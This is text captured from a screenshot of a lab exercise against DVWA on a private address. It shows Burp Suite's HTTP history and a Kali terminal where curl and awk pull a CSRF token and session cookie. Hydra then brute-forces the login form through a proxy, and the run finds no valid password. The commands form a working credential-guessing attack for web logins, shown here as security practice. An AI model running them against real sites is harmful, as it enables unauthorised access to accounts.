 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL
1 http://192.168.1.33 GET /404.php 404 1358 HTML php Object not found!
2 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
3 http://192.168.1.33 GET /DVWA/login.php HTML php
4 http://192.168.1.33 GET /404.php 404 1358 HTML php Object not found!
5 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
6 http://192.168.1.33 GET /DVWA/login.php HTML php
7 http://192.168.1.33 GET /404.php 404 1358 HTML php Object not found!
8 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php
9 http://192.168.1.33 GET /DVWA/login.php HTML php
root@kali: ~
[root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]#
[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PA
SS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:C=/404.php:H=Cookie: security=impossible; PHPSESSID=${SESSONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:35:50
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3 [child 0]
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:36:29
[root:~]#